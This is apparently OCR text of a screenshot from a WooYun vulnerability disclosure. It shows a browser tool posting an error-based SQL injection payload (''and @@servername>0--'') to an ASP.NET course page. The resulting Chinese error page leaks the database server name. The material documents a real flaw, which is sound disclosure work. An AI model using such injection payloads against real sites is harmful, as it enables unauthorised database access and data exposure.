 在将 nvarchar 值 'WEST235\SQLEXPRESS' 转换成数据类型 int 时失败。 - Mozilla Firefox
在将 nvarchar 值 'WEST2...
/Certificate/AddCourse.aspx
INT SQL XSS Encryption Encoding Other
Load URL http:// /Certificate/AddCourse.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
2BgksvPhtnT%2F6XrwPKGo%3D&ddlCourseType=&txtCourseName='and @@servername>0--&btnSearch=%E6%9F%A5%E8%A
F%A2&chkSelAll=on&gvCourse%24ctl02%24chkSel=on&gvCourse%24ctl03%24chkSel=on&gvCo
urse%24ctl04%24chkSel=on&gvCourse%24ctl05%24chkSel=on&gvCourse%24ctl06%24chkSel=
on&myAspNetPager_input=1
“/”应用程序中的服务器错误。
在将 nvarchar 值 'WEST235\SQLEXPRESS' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WEST235\SQLEXPRESS' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org